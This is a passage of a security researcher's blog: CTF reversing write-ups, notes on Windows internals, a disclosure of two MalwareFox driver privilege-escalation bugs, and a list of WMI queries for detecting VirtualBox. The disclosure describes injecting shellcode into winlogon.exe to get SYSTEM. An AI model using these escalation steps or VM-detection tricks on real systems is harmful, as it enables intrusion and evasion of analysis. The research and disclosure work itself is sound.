But as luck would have it, the service exposed some other functionalities through IPC and one of them was the ability to call VirtualProtectEx and letting us supply a PID, the address, the size, and the new protection. The service was also kind enough to return the old protection of the region to our process via IPC.

Bypassing ASLR should be obvious by now knowing these two crucial points :
  • The function that we want to invoke resides in the main module.
  • On Windows the main executable's module of a process is the first module, with the lowest address in the user address space.
It is now only a matter of writing code to communicate with the service and to brute-force the location of the main module; we do that by looking for the first executable page in the address space and then calculating the main module's base : generally by subtracting 0x1000 from that page since the .text section is the first section.

The pseudo-code below shows an example of how this was done :


Launching a new process with SYSTEM privileges was easy at this point.

Thank you for reading and until another time :)

You can follow me on Twitter : here

Flare-On 5 CTF - Challenge 12 Writeup

6 October 2018 at 00:05
Flare-on was a blast this year ! All challenges were great but I enjoyed solving the last one the most, although it was somewhat frustrating.

Due to my tight schedule, I won't go over all the details involved in solving the challenge. But I'll do my best to paint a complete picture of what's going on and how I approached the problem.


We start we a floppy disk image that you can download from here (PW : infected) :


When we boot the floppy using bochs, we see that it automatically executes infohelp.exe that asks us for a password.
Entering an arbitrary password, the message "Welcome to FLARE..." prints slowly on the screen and the password checks are performed.


What I did after this, is I mounted the floppy on my Ubuntu virtual machine and extracted the files in bold.

souhail@ubuntu:/mnt/floppy$ ls
AUTOEXEC.BAT  EGA2.CPI      IO.SYS        KEYBRD3.SYS  MODE.COM
COMMAND.COM   EGA3.CPI      KEYB.COM      KEYBRD4.SYS  MSDOS.SYS
CONFIG.SYS    EGA.CPI       KEYBOARD.SYS  key.dat      TMP.DAT
DISPLAY.SYS   infohelp.exe  KEYBRD2.SYS   message.dat
souhail@ubuntu:/mnt/floppy$

Both key.dat and message.dat contain nothing interesting. However, TMP.DAT appeared to contain the welcome message we see after typing the password and some funny strings like : "NICK RULES" and "BE SURE TO DRINK YOUR OVALTINE".

What I did next is I threw infohelp.exe into IDA to examine its behavior. To my surprise, I found that it does nothing but writes the supplied password to key.dat and then reads the contents of message.dat and prints them to the screen.

Here I thought that there should be some hooks involved that redirect execution to somewhere else when message.dat is opened or read. To confirm my suspicions, I executed the "type" command on message.dat; Lo and behold, the password check is performed.


Next, I opened TMP.DAT in IDA and found that it contains some code that seems to be our hook. So I attached IDA to bochs and started debugging.

To locate the hook within memory, I took advantage of the fact that the message is printed in a slow fashion so what I did is pause execution while stuff was still printing. I found myself in a loop implementing the subleq VM.

The caller supplies a pointer to the bytecode, its size, and the offset to the instruction where execution should start.


Each instruction is 6 bytes and has the following format :

struct inst {
    WORD src_index;
    WORD dest_index;
    WORD branch_index;
}; 

The type of the subleq bytecode array is WORD*, so the VM views that its instruction size is 3 while it is 6 actually. This realization comes in handy when building an IDA processor module for the subleq.

As I did with last year's binary, I re-implemented the subleq VM with C to output each executed instruction to a file. However, I had an impossible-to-analyze file with over 1 GB. So what I did, is only print the subleq for the instructions that perform the password checks; That way I had a 30 MB-ish file that I could examine looking for patterns.

The way I had the emulated instructions printed was the following :

IP : sub [dest_index], [src_index] ; subtraction = result

The only thing that was visible on the fly is that the subleq starts by doing some initialization in the beginning and then enters a loop that keeps executing until the end. Here where suspicions of a second VM started to arise in my mind (OMG !).

I tried to locate the password characters inside the subleq and tried to figure out what operations were done on them but it was not clear at all.

I also did some text diffing between iterations and saw that the code was modifying itself. In these instances, the self-modification was done in order to dereference VM pointers and use their values as indexes in subsequent operations.

So, what I decided to do here is write a very minimal processor module that would allow me to view the subleq in a neat graph.

The module's source code is available here.

The file I extracted contains bytecode starting from IP : 0x5. So here's how you load it into IDA :

- Choose the subleq bytecode processor module and make sure to disable auto-analysis. It ruins everything when enabled.


-  Change the ROM start address to 0xA and the input file loading address to the same : 0x5 * sizeof(WORD) == 0xA.


The bytecode will be loaded without being analyzed.


- Press 'P' at 0xA to convert into code and automatically into a function. You should have a beautiful graph as a result.


Well, it is not quite as beautiful as you might think, since we still have to deal with self-modifying code (knowing what exactly is modified) and also understanding the code as a whole. 

It is quite hard to understand what subleq does by only reading "subleq" instructions, so the next thing that came to mind is to convert the subleq to MOV and ADD instructions without wasting too much time.

IDAPYTHON TO THE RESCUE ! 

I wrote a minimal script that looks for ADD and MOV patterns in the subleq and comments these instructions. First of all, the script intentionally skips the instructions that will be self-modified and doesn't comment the SUB since it's already there.

And the result was this :


More understandable ... still, not so much. 

So what I did next is decompile this manually into C and then simplify the code.

______________________________________________________________
    WORD* ptr = vm_code;

    int i = 0;

    while ( ptr[0] < 0x4B6E )
    {
        WORD op_addr = ptr[ ptr[0] ];
        WORD res;

        if ( op_addr == -2 )
        {
            break; //Exit
        }

        if ( op_addr == -1 )
        {
            ptr[0]++;
        }
        else
        {
            res = ptr[op_addr] - ptr[1]; //SUB op, ACCUM

            ptr[1] = res; //ACCUM

            if ( op_addr != 2 )
            {
                ptr[op_addr] = res;
            }

            if ( res < 0 )
            {
                ptr[0]++;
            }

            ptr[0]++;
        }

        if ( ptr[6] == 1 )
        {
            printf("%c", ptr[4]);
            ptr[6] = ptr[4] = 0;
        }
        if ( ptr[5] == 1 )
        {
            ptr[5] = 0;
            scanf("%c", &ptr[3]);
        }
    }
______________________________________________________________

So it is indeed another VM interpreted by the subleq. The nature of the VM was unknown to me until later when someone told me that it was RSSB. But I was able, however, to solve the challenge without needing that information.

Now, this RSSB VM executes bytecode that starts at offset 0xFEC from the start of the subleq or at offset 0x1250 of the TMP.DAT file.

If you dumped the bytecode from memory as I did, you'd find that the password you typed was written inside the RSSB VM at offset 0x21C (circled in red).

 
So far so good. I copied the whole RSSB bytecode and added it as an array and modified the C emulator code to print the "sub" instructions while executing the VM; the same way I did with the subleq.

The result looked like this :

 
IP : p[dest_index], ACCUM ; operation

Reading the code, I found out that a sum is calculated for the characters in the password. In addition to that, the number of characters in the password must be 64. I knew that by examining a variable that gets decremented from 64 at each iteration of the sum calculation.


For information, the sum is stored at : p[0b47].


So I patched the memory to store a 64 byte string and then I looked up where the first character of the input was read apart from where the sum was calculated. I performed a search for [010e] ( 0x21C / 2 == 0x010E).

 
65 in dec == 0x41 in hex

Long story short, the algorithm works in a loop, in each iteration two characters of the password are used to calculate a value. The sum of all characters is then added to that value as shown in the figure below (sum : in red, value : in green).


A few instructions later, a hardcoded value at [0a79] is subtracted from the resulting value of the previous operation.


We can see that the resulting value of the next two characters for example is compared against the next hardcoded value at [0a7a] and so on until the 30th character.

So, we have a password of 64 bytes but from which only the first 30 bytes are checked !
Let's leave that aside for now and ask : what makes a check correct ? Maybe the result of the subtraction must be zero ?

I quickly added a check onto my C emulator that did the following : 

            res = ptr[op_addr] - ptr[1];

            if ( ptr[0] == 0x203d ) //IP of the check, see figure above
            {
                res = 0;
            }

This will simply patch the result to zero in the check at 0x203d. I ran the program and it showed that the password was correct, so I knew I was on the right path.


I also observed (based on a single test case) that in each iteration the calculated value depends on the position of the two characters. So even if we have the same two characters at different places the calculated value will be different.

Solution : Here I am going to describe how I solved the challenge during the CTF. Surely this is not the best solution out there, but I'd like to show my line of thought and how I came to solve this level.

We know that the same sum is used in all the operations, and that there can be only one sum (or a handful as we'll get to see later) that will satisfy all the checks.

We can run a bruteforce attack where we let the VM calculate the value for two given characters (by patching the characters at run-time) then run the check on all possible sums (by patching the sum at run-time too). The first check will give us a lot of sums that we'll use to bruteforce the second check. In its turn, this check will filter out invalid sums that we'll eliminate from the third check and so on until we do all 15 of them. (30 characters / 2 characters per check == 15 checks).

At the end, we'll get the valid sums from which we can easily deduce the characters that generated them in each check.

The problem I had with this approach was performance. For each combination of two characters, and for each sum, I was running the VM all over again which, if I left like that, would take a huge amount of time : printing the welcome message, calculating the sum for junk characters ... over and over again each time !

What I ended up doing is "snapshotting" the VM in multiple states.

Snapshot 1 : Where the first character of the two is read (depending on the iteration we're in).
Snapshot 2 : For each two characters, take a snapshot after the value that depends on both of them is calculated and right at the address where the sum is read and added to the calculated value (IP == 0x1ff7).

The optimization here is that we execute what we only need to execute and nothing more. We patch the two characters by the ones we're currently bruteforcing at Snapshot 1 and then after the value is calculated for those two we take Snapshot 2 and we only get to patch the sum. When each iteration is over, we re-initialize the snapshots to their original states.

Here's the overall algorithm involved in pseudo-code (this is not C nor anything close) :

sums [xxx] = {...};
new_sums [yyy] = {0};

for ( i = 0; i < 15; i++)
{
       memcpy(initial_state_tmp, initial_state);
       snapshot_1 = take_snapshot_1(initial_state_tmp, i); //i is passed to go to the corresponding check
       
       for ( c1 = 0x20; c1 <= 0x7F; c1++ )
       {
              for ( c2 = 0x20; c2 <= 0x7F; c2++)
              {
                       memcpy(snapshot_1_tmp, snapshot_1);
                       write_characters_to_mem_at_offset(snapshot_1_tmp ,c1 , c2 , i);

                       snapshot_2 = take_snapshot_2(snapshot_1_tmp);
                       for ( sum in sums )
                       {
                                memcpy(snapshot_2_tmp, snapshot_2);
                                write_sum_to_mem(snapshot_2_tmp ,sum);
                                          //Execute the subtraction check and return a boolean 
                                          if ( execute_check(snapshot_2_tmp) )
                                {
                                         append(new_sums, sum); //valid sum, append it
                                }
                       }                       
              }
       }
       sums = new_sums;
       new_sums = [0];
}

print sums;

At the end we'll get the valid sums that resulted in the check being equal to 0.

Here's the full C script implementing this (a bit messy) :


After the 15 checks are done, the script gives us files containing the valid sums that passed each of the checks. We're only interested in the last file (4KB in size) highlighted below :


Contents of array_14

I actually forgot to include the characters that generated the sum for each check. And I had to do it separately.

This requires some modifications of the code above : we initialize the sums array with the contents of array_14 and for each sum bruteforce the two characters that pass each check. To optimize, I listed the first four characters (two first checks) for each one of these sums.

And one of them was particularly interesting. The sum 0xd15e resulted in these four characters "Av0c".

Running the same script for this single sum while bruteforcing all of the characters gives us the flag :


Flag : [email protected]


Well in the end, this one really deserved being the 12th, it was time consuming, frustrating and above all FUN !

Thanks for bearing with me and until another time guys - take care :)

Follow me on Twitter : here

CSAW 2018 Quals - "kvm" Reversing 500 Writeup

16 September 2018 at 20:10
Hello,

In this challenge we're given an x64 ELF binary. The program acts as a userspace host for KVM virtualization. Among other things, it sets up the VM's address space, initializes the necessary VM registers, copies the code from the ".payload" section to it, then finally runs it.


Additionally, the userspace host expects the VM to trap when executing the three illegal instructions : IN, OUT, and HLT as shown below. The host will do some processing and then fix the VM's state so it can graciously continue executing.


And here is an instance of a HLT instruction within the VM's code.


Let's now describe the behavior of the host for each illegal instruction.

IN (port 0xE9) : Reads a single character from STDIN and returns it to the VM (The first thing that the VM does is read user input from STDIN).
OUT (port 0xE9) : Outputs a single character to STDOUT.
HLT :  Before the VM executes a HLT instruction, it moves a special value into EAX. After it traps, our host reads this value and uses it as a key in an array. Each key corresponds to a handler routine within the VM's address space.

Here is a list of all present handlers :

Handler 0
Key : 0xc50b6060 => Handler : 0x454
===================
Handler 1
Key : 0x9d1fe433 => Handler : 0x3ed
===================
Handler 2
Key : 0x54a15b03 => Handler : 0x376
===================
Handler 3
Key : 0x8f6e2804 => Handler : 0x422
===================
Handler 4
Key : 0x8aeef509 => Handler : 0x389
===================
Handler 5
Key : 0x3493310d => Handler : 0x32c
===================
Handler 6
Key : 0x59c33d0f => Handler : 0x3e1
===================
Handler 7
Key : 0x968630d0 => Handler : 0x400
===================
Handler 8
Key : 0xef5bdd13 => Handler : 0x435
===================
Handler 9
Key : 0x64d8a529 => Handler : 0x3b8
===================
Handler 10
Key : 0x5f291a64 => Handler : 0x441
===================
Handler 11
Key : 0x5de72dd => Handler : 0x347
===================
Handler 12
Code : 0xfc2ff49f => Handler : 0x3ce
===================

What the host does then is set VM's RIP register to the corresponding handler.
And by examining the handlers, we see that they invoke each other using the HLT instruction.


Now, let's try to examine what the VM does and figure out what these handlers are used for.

Briefly, 0x2800 bytes are read from STDIN and for each of these bytes sub_1E0 is called. The first time it's called, this function takes the user-supplied character and the address 0x1300 which points to some data.


sub_1E0 initializes local variables and then branches to the handler at 0x32c.
This one examines the dereferenced value, if it is 0xFF it branches to the handler at 0x347, if not it branches to a handler that compares the dereferenced value with the user-supplied character.

 
Now, examining the handler at  0x347 and the handlers it invokes (see the screenshot below : renamed sub_1E0 to traverse_tree), we see that the address 0x1300 is a root node of a binary tree.

In the tree at 0x1300, parent nodes have 0xFF as a value and contain two pointers for the left & right children. A leaf node, contains an ASCII character as a value which we suspect constitutes our flag. Recall that when a leaf is encountered a comparison is made with the user-supplied character and a boolean value is returned (RET instruction).

In the screenshot below, we see that the tree is recursively traversed and when a leaf is encountered and the comparison is successful sub_172 is called as we return from the functions recursively called. 


When we traverse a left node, sub_172 is called with 0 whereas when we traverse a right node 1 is passed.
What this function does is build an array of bits starting at 0x1320 in the following manner :

BYTE* bits = 0x1320;
BYTE count = 0;

void sub_172( BYTE bit )
{
       *bits |= bit << count++;
       if ( count == 8 )
      {
            count = 0;
            bits++;
      }
}  

This way, the bit array will represent the path traversed from the leaves to the root for all characters.

When this is done for all input characters, the resulting bit array is compared against the bit array for the correct input at 0x580. So, what we have to do is this :

  1. Extract the correct bit array from 0x580 as bytes.
  2.  Reverse the order of the bytes and then convert them to binary representation. We reverse the order because we want to traverse the tree from root to leaf, doing the opposite would be impossible since all bits are concatenated. Also, when doing this, we'll start by extracting the last character and so on until we reach the first.
Below is the IDA Python script that you should run on the extracted ".payload" section to get the flag :


As a result, we get the flag and we see that the VM was expecting a tar file as input:

flag.txt0000664000175000017500000000007113346340766011602 0ustar toshitoshiflag{who would win? 100 ctf teams or 1 obfuscat3d boi?}


Thank you for reading :)

You can follow me on Twitter : here


MalwareFox AntiMalware (zam64.sys) - Privilege Escalation through Incorrect Access Control

6 February 2018 at 19:14

In this blog post, Ill be describing two bugs I found inside the MalwareFox AntiMalware drivers (zam32.sys/zam64.sys) that allow a non-privileged process to authenticate itself with the driver and issue special IOCTLs leading to privilege escalation.
This process of registration or authentication is used by the driver to know which processes to trust when receiving a device control request.  Normally, these processes should be the antimalwares own processes.
A process that is authenticated by the driver can send special IOCTLs that cannot be sent by other non-authenticated processes.  These special IOCTLs can be used to:
-          Enable/Disable real-time protection
-          Read/Write to raw disk
-          Create full access user-mode process handles
-          etc
Registered processes are stored in an array located in the data section of the driver. In zam64.sys, each element of the array has 0x980 bytes and the maximum number of elements is 100. An element contains information on the process such as its PID, its session id and the name of the image file name from the EPROCESS structure.
During the run-time of the anti-virus only a single process is registered with the driver, and that is MalwareFoxs own process ZAM.exe, which runs within session 1. Theres also a ZAM.exe process running as a Windows service but it doesnt seem to be registered.

Figure 1 MalwareFoxs entry in the registration array

So, by registering our process with the driver, we enable the god-mode capability to send special IOCTLs and basically make use of them to escalate privileges on the system.
I have found two ways to do so.

CVE-2018-6593: Register the process by connecting to the mini-filter communication port:

As shown in the figure below, a default security descriptor is built for the mini-filter communication port allowing access only to SYSTEM and the administrators. But right after that, RtlSetDaclSecurityDescriptor is called with a NULL DACL pointer. This leads to the DACL pointer, that was setup by FltBuildDefaultSecurityDescriptor, being overwritten with NULL. As a result, everyone has access to the object.
In addition, the maximum number of connections allowed to the port are 100 even though only a single connection appears to be needed by the Antimalware.
 
Figure 2

And heres what it looks like under Windbg.

Figure 3
The interesting thing here is that when a process connects to the port, the driver automatically registers it as a trusted process in the array we saw above. The figure below displays the first and second entries in the array when our process (exploit.exe) is connected to the port.

 
Figure 4

Our process is now registered and can send special IOCTLs as it pleases.

It turns out, the developers zeroed to DACL pointer of the ports security descriptor because their own process (ZAM.exe) doesnt run with administrator privileges and turns at medium IL. This of course isnt an excuse to disable all access checks and from everything we saw until now this is probably an anti-virus you dont want on your machine; and this is not all!

CVE-2018-6606: Registering the process by sending IOCTL 0x80002010

It turns out theres a straightforward way to register a process as trusted. Send IOCTL 0x80002010 with a process id of your choice and voilà the process with the PID you supplied is now registered and fully trusted by the driver!!!

What the driver fails to do here is check if the requestor process itself is a registered process. It does check for this when a process sends a special IOCTL, but it fails to do so if the process wants to register another process as trusted; rendering all other checks useless.

Thus, all we need to do to register our process is send IOCTL 0x80002010 with our processs PID.

Figure 5
We can now send any special IOCTLs we want, and well be using IOCTL 0x8000204C to elevate privileges.

Getting SYSTEM

MalwareFox seems to need user-mode full access handles to processes. And since we saw how its usermode process lacks the necessary privileges, it delegates this task of opening handles to its driver.

IOCTL 0x8000204C is a special IOCTL that must be sent by a registered process to the driver. The requestor simply provides a PID as an input and gets a full access handle as an output from kernel-mode; how cool is that for us ?

We use this opportunity to open a full access handle to winlogon.exe, inject a cmd.exe shellcode and then create a remote thread.

Figure 6


CVE-2018-6593:


CVE-2018-6606:


A video demonstrating the first bug (CVE-2018-6593):

Source code for CVE-2018-6593: https://goo.gl/yrxLfW
Source code for CVE-2018-6606: https://goo.gl/YtsYEo

Follow me on Twitter.

HXP CTF 2017 - "revenge_of_the_zwiebel" Reversing 100 Writeup

19 November 2017 at 13:22
revenge_of_the_zwiebel - 100 pts + 4 bonus pts ( 31 solves ):

After executing the binary it prints : "Input Key:" and waits for us to enter the flag. The routine printing the "Input Key:" message is executed at initialization alongside a sub-routine implementing the ptrace anti-debugging trick. Since we're going to debug the binary, I patched the anti-debugging sub-routine's address with nullsub_1.


After setting up remote debugging under IDA and supplying some random input to the binary we see a call to some code that was stored in executable memory.
 

IDA sometimes has trouble displaying memory under its debugger, so let's setup a manual memory region and set it as an executable 64-bit segment.

Now we should be able to view the entirety of the bytes copied to memory.
In the figure below, the code that is executed starts by checking if the 4th bit of input[0xC] is set. If it's not set, the message ":(" is printed and the process exits.


However, if the bit is set the code proceeds to decrypt the next block and also XOR the subsequent blocks that are still encrypted. (see figure below)


There's also a second test, implemented in some blocks, which involves the NOT instruction (figure below). This means that the 3rd bit of input[0x11] must not be set.

The amount of code executed is huge and doing this manually is impossible. So, we have two options : 

1.  Either dump the encrypted data, decrypt it statically and then build the flag by automatically reading the disassembly.
2.  Automate the IDA debugger to save the index plus the bits that must be set and guarantee that everything will be executed by continually patching ECX in order not to take the JECXZ jump.

Even if the 2nd attempt would take longer to complete, I chose to implement it. If I ever do the first one, I'll be sharing it here too :)

So, what the script below does is create a dictionary where the key is the character's position and the value is an array of bits that must be set. I simply ignore the NOT case, since we only care about the bits that must be set.

For example if the character at index 2 needs to have bits : 0, 4 and 7 set, the dictionary entry would look like this : {2: [1, 16, 80]}
After the process terminates, we proceed to OR the numbers of each array which gives us the flag in the end.

Here's the script that must be executed under IDA to get the flag.
Script runtime : approx. 15 minutes
Full script : here

Follow me on Twitter : here

HXP CTF 2017 - "dont_panic" Reversing 100 Writeup

19 November 2017 at 12:36
dont_panic - 100 pts + 15 bonus pts ( 19 solves ):
The file is a GO binary. After locating the main function, by stepping in the debugger, I found that the binary expects a command line argument of 42 characters.
For each character it calls a sub-routine sub_47B760 that returns a calculated byte corresponding to the one supplied. This byte is then compared to the one it corresponds to in a hardcoded array of bytes, which clearly represents the encrypted flag.

I didn't really look into how the values are calculated since GO binaries tend to be messy and I didn't really have to do it in order to solve the challenge. The thing is, the program branches to the block that displays the fail message ("Nope") as soon as it finds that one character is wrong. This opens room for brute-forcing since we can brute-force the flag character by character dynamically.

I used python with GDB to do so. Here's the solution script :
full script : here


After a minute or so, we get the flag.

HXP CTF 2017 - "Fibonacci" Reversing 100 Writeup

19 November 2017 at 12:19
Fibonacci - 100 pts + 6 bonus pts ( 45 solves ):
This binary is supposed to print the flag directly into the screen. However, it will take a very very long time to print the whole flag since the output is based on the calculation of fibonacci numbers recursively.
For each bit of the encoded flag (length = 33 stored at 00000000004007E0), the fibonacci number of that bit's position is calculated : this means that it will calculate fibonacci values for numbers from 0 to 263.
This is not all. Since the flag needs to be decoded, each call to the fibonacci sub-routine expects a pointer to a bit value which is XORed with a calculated bit from the resulting fibonacci number. Keep in mind that the fibonacci implementation is recursive, and thus we expects this boolean value to be XORed multiple times for greater numbers.
When the fibonacci sub-routine returns to the main function, the corresponding bit of the encrypted flag is XORed with the calculated bit value.

The solution that came in mind is to modify the fibonacci implementation so as to save both the calculated bit value and the resulting fibonacci number for a given number. So instead of recursing and re-calculating the fibonacci number of a previously calculated one (in a previous call for a previous bit of the flag), we simply load the result of the calculation and XOR the current output bit with the one we already saved.

The solution is implemented in the script below. All modifications done to the original function are commented.
Full script : here


We immediately get the flag when we run the program.


Exploring Virtual Address Descriptors under Windows 10

This blog post is about my personal attempt to superficially list VAD types under Windows 10. It all started when I was wondering, out of sheer curiosity, if there's any way to determine the VAD type (MMVAD_SHORT or MMVAD) other than by looking at the pool tag preceding the structure. In order to do that, I had to list all VAD types, do some reverse engineering, and then draw a table describing what I've been able to find.
You can view the full document by clicking here 


From the table above it is possible to deduce the VAD structure type from both the VadType and PrivateMemory flags.

VadType flag
PrivateMemory flag
Type
0
0
MMVAD
0
1
MMVAD_SHORT
1
1
MMVAD
2
0
MMVAD
3
1
MMVAD_ENCLAVE

To test it out, I wrote a kernel driver that prints the deduced VAD type for each node of calc.exe. It also prints the pool tag so we can check the result.


And that's all for this article.
You can follow me on Twitter : here

RCTF 2017 - Crackme 714 pts Writeup


Crackme 714 pts (9 solves) :


Please submit the flag like RCTF{flag}
Binary download : here

The crackme is an MFC application :


We can locate the routine of interest by setting a breakpoint on GetWindowTextW. Keep in mind that the input is in Unicode.
Later on, we find that the program generates two distinct blocks of values. These are generated from hard-coded values independently from the user input, so they're always the same. We call the first one : static_block1 and the second static_block2.
Then, there's the call to the encrypt function which takes static_block1 as an argument.
 
The encrypted block will then be XORed with static_block2.
We also find a reference to the encrypted valid key here, which we can extract easily during runtime :

 
The loop above performs a double-word by double-word comparison of the encrypted user input with the encrypted valid key that already came with the crackme.

In order to solve the challenge we need to reverse engineer the encrypt function and do the exact reverse. We also don't have to forget the XOR that is done with static_block2. For that matter, we supply to the decrypt function (the one we need to write) encrypted_valid_key XOR static_block2.

The script below has my implementation of the decrypt function, it outputs the key to flag.txt :

All we need to do now, is provide the decrypted key and the flag will be displayed.

The flag is : RCTF{rtf2017crackmebyw31y1l1n9}

See you again soon
Follow me on Twitter : here

VirtualBox Detection Via WQL Queries

By: walied
4 April 2015 at 23:53
Here i have tried to group most of the WMI classes that can be used to detect VirtualBox Virtual Machine. They are as follows:

1) Win32_NetworkAdapterConfiguration (Alias: NICCONFIG)
2) Win32_SystemDriver (Alias: sysdriver)
3) Win32_NTEventLog (Alias: NTEventLog)
4) Win32_BIOS (Alias: bios)
5) Win32_DiskDrive (Alias: diskdrive)
6) Win32_StartupCommand (Alias: Startup)
7) Win32_ComputerSystem (Alias: ComputerSystem)
8) Win32_Service (Alias: service)
9) Win32_LogicalDisk (Alias: LogicalDisk)
10) Win32_LocalProgramGroup)
11) Win32_NetworkAdapter (Alias: NIC)
12) Win32_Process (Alias: process)
13) Win32_BaseBoard (Alias: BaseBoard)
14) Win32_SystemEnclosure (Alias: SystemEnclosure)
15) Win32_CDROMDrive (Alias: cdrom)
16) WIN32_NetworkClient (Alias: netclient)
17) Win32_ComputerSystemProduct (Alias: csproduct)
18) Win32_VideoController
19) Win32_PnPEntity
20) Win32_NetworkConnection (Alias: NetUse)

I wrote some simple VBScript code for these WQL queries. Here you can find it. It is very self-explanatory.

You can find it on GitHub here.

Boston key party 2015 - Community College Reversing 300 Writeup

1 March 2015 at 17:49
Hi,
The binary is a c++ compiled code under MIPS architecture that takes the flag as a command line argument. It uses a c++ list to store the whole flag in binary form and a class called Wires to store 3 'bits' (words in fact) in 3 different fields. In order to access those field the class has 4 different functions, one to initialize the 3 fields, and others to retrieve the value of the each one of them.
A vector of type Wires is created in order to store the flag , e.i : the previously created list is converted to that vector. The difference is that each field of the vector stores 3 'bits' now and each new field is pushed onto the back of the vector.
After setting up the vector, the binary start to somehow shuffle (check script) the bits around using a recursive function that calls itself 8196 times. Finally, the result vector is converted to a string a compared to another string in memory :
"0001101001000111110001100001101011000110010110111100010011001010100110011...etc"

Here's a C script automating the process and printing the flag :
flag : myheadmateisafredkin!

binary download : here
See you again soon.
Follow me on twitter : here

Windows Internals - Thread resumption and synchronization objects

14 February 2015 at 16:54
Hello, in the two previous blog entries I discussed how thread suspension works. I'll dedicate this post to share my research concerning thread resumption, it was crucial to explore some parts of the internal synchronization mechanisms to achieve a better understanding. As usual, the reversing was done on a Windows 7 32-bit machine.

To resume a suspended thread you normally call ResumeThread from usermode or ZwResumeThread from kernelmode, as a result you'll be landing in the NtResumeThread kernel function, it's very similar to NtSuspendThread that I already talked about in the previous posts.
This is the function's prototype :
NTSTATUS NtResumeThread(HANDLE ThreadHandle,PULONG PreviousSuspendCount)

It returns a status code and optionally a previous suspend count indicating the thread's suspend count before it was decremented, as you might already know suspending a thread x times requires resuming it x times to make it able to run again.
In order to start the thread resumption and to get the previous suspend count, NtResumeThread calls KeResumeThread which prototype is the following :
LONG KeResumeThread(PKTHREAD Thread)

KeResumeThread returns the previous suspend thread count and resumes the thread if the suspend count reached 0. Let's look more closely at this function :

First the IRQL is raised to DISPATCH_LEVEL and the target thread's ApcQueueLock is acquired, after that the previous thread count is saved. If it isn't null, the thread was in fact suspended and the routine wasn't called just by mistake on a thread in a different state. The suspend count is then decremented and checked alongside the freeze count against 0. If both of them are null, the thread must be resumed and here where it gets interesting : A thread is suspended when executing an APC that just waits on the thread's Suspend Semaphore to switch into the signaled state. This Semaphore is initially in the non-signaled state and won't switch its state until the thread has to be resumed or was forced to be resumed (KeForceResumeThread).

Like any other synchronization object (mutex,thread,timer...) a semaphore has a header structure (_DISPATCH_HEADER). Its most important fields are the type, signal state, lock and the wait list head.

The WaitListHead field is the doubly linked list head of the wait blocks (KWAIT_BLOCK) waiting for the synchronization object. Let's dump KWAIT_BLOCK structure :
- The pointers to the next and previous wait block waiting on the same synchronization object are in the LIST_ENTRY WaitListEntry field. e.i : if there are threads waiting on a synchronization object, the dispatch header's WaitListHead field points to the first block's WaitListEntry field. The object fields of the wait blocks in this list is the same, but the thread field isn't.
- The NextWaitBlock field points to the next wait block when the wait is performed using KeWaitForMultipleObjects and each object field in this list points to a different synchronization object but the thread field is the same.
- The WaitKey field is the index of the wait block in the array used by KeWaitForMultipleEvents (either the default or the supplied array : see msdn). Its type is NTSTATUS and serves to know the index of the signaled object in case WaitAny was supplied. In KeWaitForSingleEvent this field is set to 0x00 (STATUS_SUCCESS/STATUS_WAIT_0).
- WaitType : WaitAll or WaitAny when waiting for multiple objects. WaitAny by default when waiting on a single object.

Back to KeResumeThread, if the signal state field value is greater than 0, then the synchronization object is in the signaled state and the wait could be satisfied for the thread(s) waiting on that object (depends on the object though). Compared to a mutex a semaphore is able to satisfy a wait for more than one single thread, a semaphore object has a Limit field in its structure indicating the limit of those threads. In addition, a semaphore has a semaphore count which is the SignalState field ; its value can't be above the Limit. Being in the signaled state, a semaphore will satisfy the wait for semaphore count threads.
KeResumeThread turns the semaphore into the signaled state by incrementing its count and then it calls KiSignalSynchronizationObject. Here's the routine :
The WaitListHead comes into scene in this function, where it is used to walk the doubly linked list of KWAIT_BLOCK structures waiting on the synchronization object. I forgot to mention earlier that the thread object structure KTHREAD stores 4 KWAIT_BLOCK structures in an array, more than one WaitBlock is clearly used when the thread is waiting on multiple objects , the msdn documentation on KeWaitForMultipleObjects discusses that point. The WaitBlock is mainly initialized inside KeWaitForSingleObject or KeWaitForMultipleObjects and then inserted in the tail of the KWAIT_BLOCK structures waiting list of the synchronization object.
You notice from the code above that WaitBlock->WaitType is checked, let's see the type definition of the WaitType field type.

typedef enum _WAIT_TYPE {
    WaitAll,
    WaitAny
} WAIT_TYPE;

- WaitAll means that the wait isn't satisfied for the waiting thread until all the synchronization object become in the signaled state (KeWaitForMultipleObjects).
- WaitAny means that the wait is satisfied for the thread if at least one synchronization object turns into the signaled state.

Let's get back to where we stopped and treat each case alone. If the WaitType is WaitAny, an attempt to unwait the waiting thread is made by calling KiTryUnwaitThread (we'll looking into this function shortly). If the thread exited the wait state, then the synchronization object's signaled state field is decremented. If it reached 0 as a result, we stop iterating through the wait blocks linked list because the synchronization object would be in the non-signaled state.
Now let's see if the WaitType is equal to WaitAll ; In that case only a call to KiTryUnwaitThread is made.
The arguments given to KiTryUnwaitThread are quite different in the two cases. Here is the decompilation of parts that interest us of the function :
The function appears to call KiSignalThread , let's take a look at it too :
In general, KiTryUnwaitThread calls KiSignalThread if the thread is waiting and return a boolean value describing if the thread was signaled or not. In fact this boolean value is returned by KiSignalThread, this function unlinks the thread from the linked list of threads in the waiting state for the processor it was executing in before exiting the running state (WaitPrcb), then it inserts the thread into the deferred ready list and set its state to DeferredReady , after that it sets the Thread->WaitStatus to the same status code passed to KiTryUnwaitThread and then it returns TRUE. KiSignalThread does what I described previously if the Thread->WaitRegister.State == 1; KiCommitThreadWait initializes this field to 1. But if Thread->WaitRegister.State == 0 (this field is initialized to 0 by KeDelayExecutionThread), the WaitStatus is set to the status code and TRUE is returned.
The Thread->WaitStatus field is returned by KiSwapThread function which is called by KeWaitForSingleObject and KeWaitForMultipleObjects. KiSwapThread basically won't return to KiCommitThreadWait until the waiting thread exited the wait state (KiSignalThread). In our case, KiCommitThreadWait returns to KeWaitForXXXObject(s) with the WaitStatus as a return value. This WaitStatus describes the reason why the thread was awaken from its wait state. KeWaitForXXXObject(s) checks on this return value. Here's a very simplified pseudo code of what interests us:

Everything has become quite clear at this stage to explain why KiSignalSynchronizationObject supplies different arguments to KiTryUnwaitThread and also why it decrements the SignalState when the wait type is WaitAny. Let me explain :
When the wait type is WaitAny, this means that the waiting thread entered the wait state upon calling KeWaitForSingleObject or KeWaitForMultipleObject with the WaitAny wait type.Thus, KiTryUnwaitThread is called with the WaitBlock->WaitKey as the wait status. So when the awaken thread returns from KiCommitThreadWait in KeWaitForMultipleObjects the wait status won't be STATUS_KERNEL_APC and we'll bail out directly returning the index of the signaled synchronization object. In this case, the synchronization object signal state wasn't touched that's why it must be decremented after successfully unwaiting the thread.
